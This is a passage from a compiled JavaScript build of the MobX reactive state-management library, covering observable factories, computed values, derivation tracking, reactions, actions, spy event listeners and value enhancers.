        return new ObservableMap(initialValues, referenceEnhancer, name);
    };
    IObservableFactories.prototype.object = function (props, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("object");
        var res = {};
        asObservableObject(res, name);
        extendObservable(res, props);
        return res;
    };
    IObservableFactories.prototype.shallowObject = function (props, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("shallowObject");
        var res = {};
        asObservableObject(res, name);
        extendShallowObservable(res, props);
        return res;
    };
    IObservableFactories.prototype.ref = function () {
        if (arguments.length < 2) {
            return createModifierDescriptor(referenceEnhancer, arguments[0]);
        } else {
            return refDecorator.apply(null, arguments);
        }
    };
    IObservableFactories.prototype.shallow = function () {
        if (arguments.length < 2) {
            return createModifierDescriptor(shallowEnhancer, arguments[0]);
        } else {
            return shallowDecorator.apply(null, arguments);
        }
    };
    IObservableFactories.prototype.deep = function () {
        if (arguments.length < 2) {
            return createModifierDescriptor(deepEnhancer, arguments[0]);
        } else {
            return deepDecorator.apply(null, arguments);
        }
    };
    IObservableFactories.prototype.struct = function () {
        if (arguments.length < 2) {
            return createModifierDescriptor(deepStructEnhancer, arguments[0]);
        } else {
            return deepStructDecorator.apply(null, arguments);
        }
    };
    return IObservableFactories;
}();
exports.IObservableFactories = IObservableFactories;
var observable = createObservable;
exports.observable = observable;
Object.keys(IObservableFactories.prototype).forEach(function (key) {
    return observable[key] = IObservableFactories.prototype[key];
});
observable.deep.struct = observable.struct;
observable.ref.struct = function () {
    if (arguments.length < 2) {
        return createModifierDescriptor(refStructEnhancer, arguments[0]);
    } else {
        return refStructDecorator.apply(null, arguments);
    }
};
function incorrectlyUsedAsDecorator(methodName) {
    fail("Expected one or two arguments to observable." + methodName + ". Did you accidentally try to use observable." + methodName + " as decorator?");
}
function createDecoratorForEnhancer(enhancer) {
    invariant(!!enhancer, ":(");
    return createClassPropertyDecorator(function (target, name, baseValue, _, baseDescriptor) {
        assertPropertyConfigurable(target, name);
        invariant(!baseDescriptor || !baseDescriptor.get, getMessage("m022"));
        var adm = asObservableObject(target, undefined);
        defineObservableProperty(adm, name, baseValue, enhancer);
    }, function (name) {
        var observable = this.$mobx.values[name];
        if (observable === undefined) return undefined;
        return observable.get();
    }, function (name, value) {
        setPropertyValue(this, name, value);
    }, true, false);
}
function observe(thing, propOrCb, cbOrFire, fireImmediately) {
    if (typeof cbOrFire === "function") return observeObservableProperty(thing, propOrCb, cbOrFire, fireImmediately);else return observeObservable(thing, propOrCb, cbOrFire);
}
exports.observe = observe;
function observeObservable(thing, listener, fireImmediately) {
    return getAdministration(thing).observe(listener, fireImmediately);
}
function observeObservableProperty(thing, property, listener, fireImmediately) {
    return getAdministration(thing, property).observe(listener, fireImmediately);
}
function toJS(source, detectCycles, __alreadySeen) {
    if (detectCycles === void 0) {
        detectCycles = true;
    }
    if (__alreadySeen === void 0) {
        __alreadySeen = [];
    }
    function cache(value) {
        if (detectCycles) __alreadySeen.push([source, value]);
        return value;
    }
    if (isObservable(source)) {
        if (detectCycles && __alreadySeen === null) __alreadySeen = [];
        if (detectCycles && source !== null && (typeof source === "undefined" ? "undefined" : _typeof(source)) === "object") {
            for (var i = 0, l = __alreadySeen.length; i < l; i++) {
                if (__alreadySeen[i][0] === source) return __alreadySeen[i][1];
            }
        }
        if (isObservableArray(source)) {
            var res = cache([]);
            var toAdd = source.map(function (value) {
                return toJS(value, detectCycles, __alreadySeen);
            });
            res.length = toAdd.length;
            for (var i = 0, l = toAdd.length; i < l; i++) {
                res[i] = toAdd[i];
            }return res;
        }
        if (isObservableObject(source)) {
            var res = cache({});
            for (var key in source) {
                res[key] = toJS(source[key], detectCycles, __alreadySeen);
            }return res;
        }
        if (isObservableMap(source)) {
            var res_1 = cache({});
            source.forEach(function (value, key) {
                return res_1[key] = toJS(value, detectCycles, __alreadySeen);
            });
            return res_1;
        }
        if (isObservableValue(source)) return toJS(source.get(), detectCycles, __alreadySeen);
    }
    return source;
}
exports.toJS = toJS;
function transaction(action, thisArg) {
    if (thisArg === void 0) {
        thisArg = undefined;
    }
    deprecated(getMessage("m023"));
    return runInTransaction.apply(undefined, arguments);
}
exports.transaction = transaction;
function runInTransaction(action, thisArg) {
    if (thisArg === void 0) {
        thisArg = undefined;
    }
    return executeAction("", action);
}
function log(msg) {
    console.log(msg);
    return msg;
}
function whyRun(thing, prop) {
    switch (arguments.length) {
        case 0:
            thing = globalState.trackingDerivation;
            if (!thing) return log(getMessage("m024"));
            break;
        case 2:
            thing = getAtom(thing, prop);
            break;
    }
    thing = getAtom(thing);
    if (isComputedValue(thing)) return log(thing.whyRun());else if (isReaction(thing)) return log(thing.whyRun());
    return fail(getMessage("m025"));
}
exports.whyRun = whyRun;
function createAction(actionName, fn) {
    invariant(typeof fn === "function", getMessage("m026"));
    invariant(typeof actionName === "string" && actionName.length > 0, "actions should have valid names, got: '" + actionName + "'");
    var res = function res() {
        return executeAction(actionName, fn, this, arguments);
    };
    res.originalFn = fn;
    res.isMobxAction = true;
    return res;
}
function executeAction(actionName, fn, scope, args) {
    var runInfo = startAction(actionName, fn, scope, args);
    try {
        return fn.apply(scope, args);
    } finally {
        endAction(runInfo);
    }
}
function startAction(actionName, fn, scope, args) {
    var notifySpy = isSpyEnabled() && !!actionName;
    var startTime = 0;
    if (notifySpy) {
        startTime = Date.now();
        var l = args && args.length || 0;
        var flattendArgs = new Array(l);
        if (l > 0) for (var i = 0; i < l; i++) {
            flattendArgs[i] = args[i];
        }spyReportStart({
            type: "action",
            name: actionName,
            fn: fn,
            object: scope,
            arguments: flattendArgs
        });
    }
    var prevDerivation = untrackedStart();
    startBatch();
    var prevAllowStateChanges = allowStateChangesStart(true);
    return {
        prevDerivation: prevDerivation,
        prevAllowStateChanges: prevAllowStateChanges,
        notifySpy: notifySpy,
        startTime: startTime
    };
}
function endAction(runInfo) {
    allowStateChangesEnd(runInfo.prevAllowStateChanges);
    endBatch();
    untrackedEnd(runInfo.prevDerivation);
    if (runInfo.notifySpy) spyReportEnd({ time: Date.now() - runInfo.startTime });
}
function useStrict(strict) {
    invariant(globalState.trackingDerivation === null, getMessage("m028"));
    globalState.strictMode = strict;
    globalState.allowStateChanges = !strict;
}
exports.useStrict = useStrict;
function isStrictModeEnabled() {
    return globalState.strictMode;
}
exports.isStrictModeEnabled = isStrictModeEnabled;
function allowStateChanges(allowStateChanges, func) {
    var prev = allowStateChangesStart(allowStateChanges);
    var res;
    try {
        res = func();
    } finally {
        allowStateChangesEnd(prev);
    }
    return res;
}
function allowStateChangesStart(allowStateChanges) {
    var prev = globalState.allowStateChanges;
    globalState.allowStateChanges = allowStateChanges;
    return prev;
}
function allowStateChangesEnd(prev) {
    globalState.allowStateChanges = prev;
}
var BaseAtom = function () {
    function BaseAtom(name) {
        if (name === void 0) {
            name = "Atom@" + getNextId();
        }
        this.name = name;
        this.isPendingUnobservation = true;
        this.observers = [];
        this.observersIndexes = {};
        this.diffValue = 0;
        this.lastAccessedBy = 0;
        this.lowestObserverState = IDerivationState.NOT_TRACKING;
    }
    BaseAtom.prototype.onBecomeUnobserved = function () {};
    BaseAtom.prototype.reportObserved = function () {
        reportObserved(this);
    };
    BaseAtom.prototype.reportChanged = function () {
        startBatch();
        propagateChanged(this);
        endBatch();
    };
    BaseAtom.prototype.toString = function () {
        return this.name;
    };
    return BaseAtom;
}();
exports.BaseAtom = BaseAtom;
var Atom = function (_super) {
    __extends(Atom, _super);
    function Atom(name, onBecomeObservedHandler, onBecomeUnobservedHandler) {
        if (name === void 0) {
            name = "Atom@" + getNextId();
        }
        if (onBecomeObservedHandler === void 0) {
            onBecomeObservedHandler = noop;
        }
        if (onBecomeUnobservedHandler === void 0) {
            onBecomeUnobservedHandler = noop;
        }
        var _this = _super.call(this, name) || this;
        _this.name = name;
        _this.onBecomeObservedHandler = onBecomeObservedHandler;
        _this.onBecomeUnobservedHandler = onBecomeUnobservedHandler;
        _this.isPendingUnobservation = false;
        _this.isBeingTracked = false;
        return _this;
    }
    Atom.prototype.reportObserved = function () {
        startBatch();
        _super.prototype.reportObserved.call(this);
        if (!this.isBeingTracked) {
            this.isBeingTracked = true;
            this.onBecomeObservedHandler();
        }
        endBatch();
        return !!globalState.trackingDerivation;
    };
    Atom.prototype.onBecomeUnobserved = function () {
        this.isBeingTracked = false;
        this.onBecomeUnobservedHandler();
    };
    return Atom;
}(BaseAtom);
exports.Atom = Atom;
var isAtom = createInstanceofPredicate("Atom", BaseAtom);
var ComputedValue = function () {
    function ComputedValue(derivation, scope, compareStructural, name, setter) {
        this.derivation = derivation;
        this.scope = scope;
        this.compareStructural = compareStructural;
        this.dependenciesState = IDerivationState.NOT_TRACKING;
        this.observing = [];
        this.newObserving = null;
        this.isPendingUnobservation = false;
        this.observers = [];
        this.observersIndexes = {};
        this.diffValue = 0;
        this.runId = 0;
        this.lastAccessedBy = 0;
        this.lowestObserverState = IDerivationState.UP_TO_DATE;
        this.unboundDepsCount = 0;
        this.__mapid = "#" + getNextId();
        this.value = undefined;
        this.isComputing = false;
        this.isRunningSetter = false;
        this.name = name || "ComputedValue@" + getNextId();
        if (setter) this.setter = createAction(name + "-setter", setter);
    }
    ComputedValue.prototype.onBecomeStale = function () {
        propagateMaybeChanged(this);
    };
    ComputedValue.prototype.onBecomeUnobserved = function () {
        invariant(this.dependenciesState !== IDerivationState.NOT_TRACKING, getMessage("m029"));
        clearObserving(this);
        this.value = undefined;
    };
    ComputedValue.prototype.get = function () {
        invariant(!this.isComputing, "Cycle detected in computation " + this.name, this.derivation);
        if (globalState.inBatch === 0) {
            startBatch();
            if (shouldCompute(this)) this.value = this.computeValue(false);
            endBatch();
        } else {
            reportObserved(this);
            if (shouldCompute(this)) if (this.trackAndCompute()) propagateChangeConfirmed(this);
        }
        var result = this.value;
        if (isCaughtException(result)) throw result.cause;
        return result;
    };
    ComputedValue.prototype.peek = function () {
        var res = this.computeValue(false);
        if (isCaughtException(res)) throw res.cause;
        return res;
    };
    ComputedValue.prototype.set = function (value) {
        if (this.setter) {
            invariant(!this.isRunningSetter, "The setter of computed value '" + this.name + "' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?");
            this.isRunningSetter = true;
            try {
                this.setter.call(this.scope, value);
            } finally {
                this.isRunningSetter = false;
            }
        } else invariant(false, "[ComputedValue '" + this.name + "'] It is not possible to assign a new value to a computed value.");
    };
    ComputedValue.prototype.trackAndCompute = function () {
        if (isSpyEnabled()) {
            spyReport({
                object: this.scope,
                type: "compute",
                fn: this.derivation
            });
        }
        var oldValue = this.value;
        var newValue = this.value = this.computeValue(true);
        return isCaughtException(newValue) || valueDidChange(this.compareStructural, newValue, oldValue);
    };
    ComputedValue.prototype.computeValue = function (track) {
        this.isComputing = true;
        globalState.computationDepth++;
        var res;
        if (track) {
            res = trackDerivedFunction(this, this.derivation, this.scope);
        } else {
            try {
                res = this.derivation.call(this.scope);
            } catch (e) {
                res = new CaughtException(e);
            }
        }
        globalState.computationDepth--;
        this.isComputing = false;
        return res;
    };
    ;
    ComputedValue.prototype.observe = function (listener, fireImmediately) {
        var _this = this;
        var firstTime = true;
        var prevValue = undefined;
        return autorun(function () {
            var newValue = _this.get();
            if (!firstTime || fireImmediately) {
                var prevU = untrackedStart();
                listener({
                    type: "update",
                    object: _this,
                    newValue: newValue,
                    oldValue: prevValue
                });
                untrackedEnd(prevU);
            }
            firstTime = false;
            prevValue = newValue;
        });
    };
    ComputedValue.prototype.toJSON = function () {
        return this.get();
    };
    ComputedValue.prototype.toString = function () {
        return this.name + "[" + this.derivation.toString() + "]";
    };
    ComputedValue.prototype.valueOf = function () {
        return toPrimitive(this.get());
    };
    ;
    ComputedValue.prototype.whyRun = function () {
        var isTracking = Boolean(globalState.trackingDerivation);
        var observing = unique(this.isComputing ? this.newObserving : this.observing).map(function (dep) {
            return dep.name;
        });
        var observers = unique(getObservers(this).map(function (dep) {
            return dep.name;
        }));
        return "\nWhyRun? computation '" + this.name + "':\n * Running because: " + (isTracking ? "[active] the value of this computation is needed by a reaction" : this.isComputing ? "[get] The value of this computed was requested outside a reaction" : "[idle] not running at the moment") + "\n" + (this.dependenciesState === IDerivationState.NOT_TRACKING ? getMessage("m032") : " * This computation will re-run if any of the following observables changes:\n    " + joinStrings(observing) + "\n    " + (this.isComputing && isTracking ? " (... or any observable accessed during the remainder of the current run)" : "") + "\n\t" + getMessage("m038") + "\n\n  * If the outcome of this computation changes, the following observers will be re-run:\n    " + joinStrings(observers) + "\n");
    };
    return ComputedValue;
}();
ComputedValue.prototype[primitiveSymbol()] = ComputedValue.prototype.valueOf;
var isComputedValue = createInstanceofPredicate("ComputedValue", ComputedValue);
var IDerivationState;
(function (IDerivationState) {
    IDerivationState[IDerivationState["NOT_TRACKING"] = -1] = "NOT_TRACKING";
    IDerivationState[IDerivationState["UP_TO_DATE"] = 0] = "UP_TO_DATE";
    IDerivationState[IDerivationState["POSSIBLY_STALE"] = 1] = "POSSIBLY_STALE";
    IDerivationState[IDerivationState["STALE"] = 2] = "STALE";
})(IDerivationState || (IDerivationState = {}));
exports.IDerivationState = IDerivationState;
var CaughtException = function () {
    function CaughtException(cause) {
        this.cause = cause;
    }
    return CaughtException;
}();
function isCaughtException(e) {
    return e instanceof CaughtException;
}
function shouldCompute(derivation) {
    switch (derivation.dependenciesState) {
        case IDerivationState.UP_TO_DATE:
            return false;
        case IDerivationState.NOT_TRACKING:
        case IDerivationState.STALE:
            return true;
        case IDerivationState.POSSIBLY_STALE:
            {
                var prevUntracked = untrackedStart();
                var obs = derivation.observing,
                    l = obs.length;
                for (var i = 0; i < l; i++) {
                    var obj = obs[i];
                    if (isComputedValue(obj)) {
                        try {
                            obj.get();
                        } catch (e) {
                            untrackedEnd(prevUntracked);
                            return true;
                        }
                        if (derivation.dependenciesState === IDerivationState.STALE) {
                            untrackedEnd(prevUntracked);
                            return true;
                        }
                    }
                }
                changeDependenciesStateTo0(derivation);
                untrackedEnd(prevUntracked);
                return false;
            }
    }
}
function isComputingDerivation() {
    return globalState.trackingDerivation !== null;
}
function checkIfStateModificationsAreAllowed(atom) {
    var hasObservers = atom.observers.length > 0;
    if (globalState.computationDepth > 0 && hasObservers) fail(getMessage("m031") + atom.name);
    if (!globalState.allowStateChanges && hasObservers) fail(getMessage(globalState.strictMode ? "m030a" : "m030b") + atom.name);
}
function trackDerivedFunction(derivation, f, context) {
    changeDependenciesStateTo0(derivation);
    derivation.newObserving = new Array(derivation.observing.length + 100);
    derivation.unboundDepsCount = 0;
    derivation.runId = ++globalState.runId;
    var prevTracking = globalState.trackingDerivation;
    globalState.trackingDerivation = derivation;
    var result;
    try {
        result = f.call(context);
    } catch (e) {
        result = new CaughtException(e);
    }
    globalState.trackingDerivation = prevTracking;
    bindDependencies(derivation);
    return result;
}
function bindDependencies(derivation) {
    var prevObserving = derivation.observing;
    var observing = derivation.observing = derivation.newObserving;
    derivation.newObserving = null;
    var i0 = 0,
        l = derivation.unboundDepsCount;
    for (var i = 0; i < l; i++) {
        var dep = observing[i];
        if (dep.diffValue === 0) {
            dep.diffValue = 1;
            if (i0 !== i) observing[i0] = dep;
            i0++;
        }
    }
    observing.length = i0;
    l = prevObserving.length;
    while (l--) {
        var dep = prevObserving[l];
        if (dep.diffValue === 0) {
            removeObserver(dep, derivation);
        }
        dep.diffValue = 0;
    }
    while (i0--) {
        var dep = observing[i0];
        if (dep.diffValue === 1) {
            dep.diffValue = 0;
            addObserver(dep, derivation);
        }
    }
}
function clearObserving(derivation) {
    var obs = derivation.observing;
    var i = obs.length;
    while (i--) {
        removeObserver(obs[i], derivation);
    }derivation.dependenciesState = IDerivationState.NOT_TRACKING;
    obs.length = 0;
}
function untracked(action) {
    var prev = untrackedStart();
    var res = action();
    untrackedEnd(prev);
    return res;
}
exports.untracked = untracked;
function untrackedStart() {
    var prev = globalState.trackingDerivation;
    globalState.trackingDerivation = null;
    return prev;
}
function untrackedEnd(prev) {
    globalState.trackingDerivation = prev;
}
function changeDependenciesStateTo0(derivation) {
    if (derivation.dependenciesState === IDerivationState.UP_TO_DATE) return;
    derivation.dependenciesState = IDerivationState.UP_TO_DATE;
    var obs = derivation.observing;
    var i = obs.length;
    while (i--) {
        obs[i].lowestObserverState = IDerivationState.UP_TO_DATE;
    }
}
var persistentKeys = ["mobxGuid", "resetId", "spyListeners", "strictMode", "runId"];
var MobXGlobals = function () {
    function MobXGlobals() {
        this.version = 5;
        this.trackingDerivation = null;
        this.computationDepth = 0;
        this.runId = 0;
        this.mobxGuid = 0;
        this.inBatch = 0;
        this.pendingUnobservations = [];
        this.pendingReactions = [];
        this.isRunningReactions = false;
        this.allowStateChanges = true;
        this.strictMode = false;
        this.resetId = 0;
        this.spyListeners = [];
        this.globalReactionErrorHandlers = [];
    }
    return MobXGlobals;
}();
var globalState = new MobXGlobals();
function shareGlobalState() {
    var global = getGlobal();
    var ownState = globalState;
    if (global.__mobservableTrackingStack || global.__mobservableViewStack) throw new Error("[mobx] An incompatible version of mobservable is already loaded.");
    if (global.__mobxGlobal && global.__mobxGlobal.version !== ownState.version) throw new Error("[mobx] An incompatible version of mobx is already loaded.");
    if (global.__mobxGlobal) globalState = global.__mobxGlobal;else global.__mobxGlobal = ownState;
}
function getGlobalState() {
    return globalState;
}
function registerGlobals() {}
function resetGlobalState() {
    globalState.resetId++;
    var defaultGlobals = new MobXGlobals();
    for (var key in defaultGlobals) {
        if (persistentKeys.indexOf(key) === -1) globalState[key] = defaultGlobals[key];
    }globalState.allowStateChanges = !globalState.strictMode;
}
function hasObservers(observable) {
    return observable.observers && observable.observers.length > 0;
}
function getObservers(observable) {
    return observable.observers;
}
function invariantObservers(observable) {
    var list = observable.observers;
    var map = observable.observersIndexes;
    var l = list.length;
    for (var i = 0; i < l; i++) {
        var id = list[i].__mapid;
        if (i) {
            invariant(map[id] === i, "INTERNAL ERROR maps derivation.__mapid to index in list");
        } else {
            invariant(!(id in map), "INTERNAL ERROR observer on index 0 shouldnt be held in map.");
        }
    }
    invariant(list.length === 0 || Object.keys(map).length === list.length - 1, "INTERNAL ERROR there is no junk in map");
}
function addObserver(observable, node) {
    var l = observable.observers.length;
    if (l) {
        observable.observersIndexes[node.__mapid] = l;
    }
    observable.observers[l] = node;
    if (observable.lowestObserverState > node.dependenciesState) observable.lowestObserverState = node.dependenciesState;
}
function removeObserver(observable, node) {
    if (observable.observers.length === 1) {
        observable.observers.length = 0;
        queueForUnobservation(observable);
    } else {
        var list = observable.observers;
        var map_1 = observable.observersIndexes;
        var filler = list.pop();
        if (filler !== node) {
            var index = map_1[node.__mapid] || 0;
            if (index) {
                map_1[filler.__mapid] = index;
            } else {
                delete map_1[filler.__mapid];
            }
            list[index] = filler;
        }
        delete map_1[node.__mapid];
    }
}
function queueForUnobservation(observable) {
    if (!observable.isPendingUnobservation) {
        observable.isPendingUnobservation = true;
        globalState.pendingUnobservations.push(observable);
    }
}
function startBatch() {
    globalState.inBatch++;
}
function endBatch() {
    if (--globalState.inBatch === 0) {
        runReactions();
        var list = globalState.pendingUnobservations;
        for (var i = 0; i < list.length; i++) {
            var observable_1 = list[i];
            observable_1.isPendingUnobservation = false;
            if (observable_1.observers.length === 0) {
                observable_1.onBecomeUnobserved();
            }
        }
        globalState.pendingUnobservations = [];
    }
}
function reportObserved(observable) {
    var derivation = globalState.trackingDerivation;
    if (derivation !== null) {
        if (derivation.runId !== observable.lastAccessedBy) {
            observable.lastAccessedBy = derivation.runId;
            derivation.newObserving[derivation.unboundDepsCount++] = observable;
        }
    } else if (observable.observers.length === 0) {
        queueForUnobservation(observable);
    }
}
function invariantLOS(observable, msg) {
    var min = getObservers(observable).reduce(function (a, b) {
        return Math.min(a, b.dependenciesState);
    }, 2);
    if (min >= observable.lowestObserverState) return;
    throw new Error("lowestObserverState is wrong for " + msg + " because " + min + " < " + observable.lowestObserverState);
}
function propagateChanged(observable) {
    if (observable.lowestObserverState === IDerivationState.STALE) return;
    observable.lowestObserverState = IDerivationState.STALE;
    var observers = observable.observers;
    var i = observers.length;
    while (i--) {
        var d = observers[i];
        if (d.dependenciesState === IDerivationState.UP_TO_DATE) d.onBecomeStale();
        d.dependenciesState = IDerivationState.STALE;
    }
}
function propagateChangeConfirmed(observable) {
    if (observable.lowestObserverState === IDerivationState.STALE) return;
    observable.lowestObserverState = IDerivationState.STALE;
    var observers = observable.observers;
    var i = observers.length;
    while (i--) {
        var d = observers[i];
        if (d.dependenciesState === IDerivationState.POSSIBLY_STALE) d.dependenciesState = IDerivationState.STALE;else if (d.dependenciesState === IDerivationState.UP_TO_DATE) observable.lowestObserverState = IDerivationState.UP_TO_DATE;
    }
}
function propagateMaybeChanged(observable) {
    if (observable.lowestObserverState !== IDerivationState.UP_TO_DATE) return;
    observable.lowestObserverState = IDerivationState.POSSIBLY_STALE;
    var observers = observable.observers;
    var i = observers.length;
    while (i--) {
        var d = observers[i];
        if (d.dependenciesState === IDerivationState.UP_TO_DATE) {
            d.dependenciesState = IDerivationState.POSSIBLY_STALE;
            d.onBecomeStale();
        }
    }
}
var Reaction = function () {
    function Reaction(name, onInvalidate) {
        if (name === void 0) {
            name = "Reaction@" + getNextId();
        }
        this.name = name;
        this.onInvalidate = onInvalidate;
        this.observing = [];
        this.newObserving = [];
        this.dependenciesState = IDerivationState.NOT_TRACKING;
        this.diffValue = 0;
        this.runId = 0;
        this.unboundDepsCount = 0;
        this.__mapid = "#" + getNextId();
        this.isDisposed = false;
        this._isScheduled = false;
        this._isTrackPending = false;
        this._isRunning = false;
    }
    Reaction.prototype.onBecomeStale = function () {
        this.schedule();
    };
    Reaction.prototype.schedule = function () {
        if (!this._isScheduled) {
            this._isScheduled = true;
            globalState.pendingReactions.push(this);
            runReactions();
        }
    };
    Reaction.prototype.isScheduled = function () {
        return this._isScheduled;
    };
    Reaction.prototype.runReaction = function () {
        if (!this.isDisposed) {
            startBatch();
            this._isScheduled = false;
            if (shouldCompute(this)) {
                this._isTrackPending = true;
                this.onInvalidate();
                if (this._isTrackPending && isSpyEnabled()) {
                    spyReport({
                        object: this,
                        type: "scheduled-reaction"
                    });
                }
            }
            endBatch();
        }
    };
    Reaction.prototype.track = function (fn) {
        startBatch();
        var notify = isSpyEnabled();
        var startTime;
        if (notify) {
            startTime = Date.now();
            spyReportStart({
                object: this,
                type: "reaction",
                fn: fn
            });
        }
        this._isRunning = true;
        var result = trackDerivedFunction(this, fn, undefined);
        this._isRunning = false;
        this._isTrackPending = false;
        if (this.isDisposed) {
            clearObserving(this);
        }
        if (isCaughtException(result)) this.reportExceptionInDerivation(result.cause);
        if (notify) {
            spyReportEnd({
                time: Date.now() - startTime
            });
        }
        endBatch();
    };
    Reaction.prototype.reportExceptionInDerivation = function (error) {
        var _this = this;
        if (this.errorHandler) {
            this.errorHandler(error, this);
            return;
        }
        var message = "[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '" + this;
        var messageToUser = getMessage("m037");
        console.error(message || messageToUser, error);
        if (isSpyEnabled()) {
            spyReport({
                type: "error",
                message: message,
                error: error,
                object: this
            });
        }
        globalState.globalReactionErrorHandlers.forEach(function (f) {
            return f(error, _this);
        });
    };
    Reaction.prototype.dispose = function () {
        if (!this.isDisposed) {
            this.isDisposed = true;
            if (!this._isRunning) {
                startBatch();
                clearObserving(this);
                endBatch();
            }
        }
    };
    Reaction.prototype.getDisposer = function () {
        var r = this.dispose.bind(this);
        r.$mobx = this;
        r.onError = registerErrorHandler;
        return r;
    };
    Reaction.prototype.toString = function () {
        return "Reaction[" + this.name + "]";
    };
    Reaction.prototype.whyRun = function () {
        var observing = unique(this._isRunning ? this.newObserving : this.observing).map(function (dep) {
            return dep.name;
        });
        return "\nWhyRun? reaction '" + this.name + "':\n * Status: [" + (this.isDisposed ? "stopped" : this._isRunning ? "running" : this.isScheduled() ? "scheduled" : "idle") + "]\n * This reaction will re-run if any of the following observables changes:\n    " + joinStrings(observing) + "\n    " + (this._isRunning ? " (... or any observable accessed during the remainder of the current run)" : "") + "\n\t" + getMessage("m038") + "\n";
    };
    return Reaction;
}();
exports.Reaction = Reaction;
function registerErrorHandler(handler) {
    invariant(this && this.$mobx && isReaction(this.$mobx), "Invalid `this`");
    invariant(!this.$mobx.errorHandler, "Only one onErrorHandler can be registered");
    this.$mobx.errorHandler = handler;
}
function onReactionError(handler) {
    globalState.globalReactionErrorHandlers.push(handler);
    return function () {
        var idx = globalState.globalReactionErrorHandlers.indexOf(handler);
        if (idx >= 0) globalState.globalReactionErrorHandlers.splice(idx, 1);
    };
}
var MAX_REACTION_ITERATIONS = 100;
var reactionScheduler = function reactionScheduler(f) {
    return f();
};
function runReactions() {
    if (globalState.inBatch > 0 || globalState.isRunningReactions) return;
    reactionScheduler(runReactionsHelper);
}
function runReactionsHelper() {
    globalState.isRunningReactions = true;
    var allReactions = globalState.pendingReactions;
    var iterations = 0;
    while (allReactions.length > 0) {
        if (++iterations === MAX_REACTION_ITERATIONS) {
            console.error("Reaction doesn't converge to a stable state after " + MAX_REACTION_ITERATIONS + " iterations." + (" Probably there is a cycle in the reactive function: " + allReactions[0]));
            allReactions.splice(0);
        }
        var remainingReactions = allReactions.splice(0);
        for (var i = 0, l = remainingReactions.length; i < l; i++) {
            remainingReactions[i].runReaction();
        }
    }
    globalState.isRunningReactions = false;
}
var isReaction = createInstanceofPredicate("Reaction", Reaction);
function setReactionScheduler(fn) {
    var baseScheduler = reactionScheduler;
    reactionScheduler = function reactionScheduler(f) {
        return fn(function () {
            return baseScheduler(f);
        });
    };
}
function isSpyEnabled() {
    return !!globalState.spyListeners.length;
}
function spyReport(event) {
    if (!globalState.spyListeners.length) return;
    var listeners = globalState.spyListeners;
    for (var i = 0, l = listeners.length; i < l; i++) {
        listeners[i](event);
    }
}
function spyReportStart(event) {
    var change = objectAssign({}, event, { spyReportStart: true });
    spyReport(change);
}
var END_EVENT = { spyReportEnd: true };
function spyReportEnd(change) {
    if (change) spyReport(objectAssign({}, change, END_EVENT));else spyReport(END_EVENT);
}
function spy(listener) {
    globalState.spyListeners.push(listener);
    return once(function () {
        var idx = globalState.spyListeners.indexOf(listener);
        if (idx !== -1) globalState.spyListeners.splice(idx, 1);
    });
}
exports.spy = spy;
function hasInterceptors(interceptable) {
    return interceptable.interceptors && interceptable.interceptors.length > 0;
}
function registerInterceptor(interceptable, handler) {
    var interceptors = interceptable.interceptors || (interceptable.interceptors = []);
    interceptors.push(handler);
    return once(function () {
        var idx = interceptors.indexOf(handler);
        if (idx !== -1) interceptors.splice(idx, 1);
    });
}
function interceptChange(interceptable, change) {
    var prevU = untrackedStart();
    try {
        var interceptors = interceptable.interceptors;
        if (interceptors) for (var i = 0, l = interceptors.length; i < l; i++) {
            change = interceptors[i](change);
            invariant(!change || change.type, "Intercept handlers should return nothing or a change object");
            if (!change) break;
        }
        return change;
    } finally {
        untrackedEnd(prevU);
    }
}
function hasListeners(listenable) {
    return listenable.changeListeners && listenable.changeListeners.length > 0;
}
function registerListener(listenable, handler) {
    var listeners = listenable.changeListeners || (listenable.changeListeners = []);
    listeners.push(handler);
    return once(function () {
        var idx = listeners.indexOf(handler);
        if (idx !== -1) listeners.splice(idx, 1);
    });
}
function notifyListeners(listenable, change) {
    var prevU = untrackedStart();
    var listeners = listenable.changeListeners;
    if (!listeners) return;
    listeners = listeners.slice();
    for (var i = 0, l = listeners.length; i < l; i++) {
        listeners[i](change);
    }
    untrackedEnd(prevU);
}
function asReference(value) {
    deprecated("asReference is deprecated, use observable.ref instead");
    return observable.ref(value);
}
exports.asReference = asReference;
function asStructure(value) {
    deprecated("asStructure is deprecated. Use observable.struct, computed.struct or reaction options instead.");
    return observable.struct(value);
}
exports.asStructure = asStructure;
function asFlat(value) {
    deprecated("asFlat is deprecated, use observable.shallow instead");
    return observable.shallow(value);
}
exports.asFlat = asFlat;
function asMap(data) {
    deprecated("asMap is deprecated, use observable.map or observable.shallowMap instead");
    return observable.map(data || {});
}
exports.asMap = asMap;
function isModifierDescriptor(thing) {
    return (typeof thing === "undefined" ? "undefined" : _typeof(thing)) === "object" && thing !== null && thing.isMobxModifierDescriptor === true;
}
exports.isModifierDescriptor = isModifierDescriptor;
function createModifierDescriptor(enhancer, initialValue) {
    invariant(!isModifierDescriptor(initialValue), "Modifiers cannot be nested");
    return {
        isMobxModifierDescriptor: true,
        initialValue: initialValue,
        enhancer: enhancer
    };
}
function deepEnhancer(v, _, name) {
    if (isModifierDescriptor(v)) fail("You tried to assign a modifier wrapped value to a collection, please define modifiers when creating the collection, not when modifying it");
    if (isObservable(v)) return v;
    if (Array.isArray(v)) return observable.array(v, name);
    if (isPlainObject(v)) return observable.object(v, name);
    if (isES6Map(v)) return observable.map(v, name);
    return v;
}
function shallowEnhancer(v, _, name) {
    if (isModifierDescriptor(v)) fail("You tried to assign a modifier wrapped value to a collection, please define modifiers when creating the collection, not when modifying it");
    if (v === undefined || v === null) return v;
    if (isObservableObject(v) || isObservableArray(v) || isObservableMap(v)) return v;
    if (Array.isArray(v)) return observable.shallowArray(v, name);
    if (isPlainObject(v)) return observable.shallowObject(v, name);
    if (isES6Map(v)) return observable.shallowMap(v, name);
    return fail("The shallow modifier / decorator can only used in combination with arrays, objects and maps");
}
function referenceEnhancer(newValue) {
    return newValue;
}
function deepStructEnhancer(v, oldValue, name) {
    if (deepEqual(v, oldValue)) return oldValue;
    if (isObservable(v)) return v;
    if (Array.isArray(v)) return new ObservableArray(v, deepStructEnhancer, name);
    if (isES6Map(v)) return new ObservableMap(v, deepStructEnhancer, name);
    if (isPlainObject(v)) {
        var res = {};
        asObservableObject(res, name);
        extendObservableHelper(res, deepStructEnhancer, [v]);
        return res;
    }
    return v;
}
function refStructEnhancer(v, oldValue, name) {
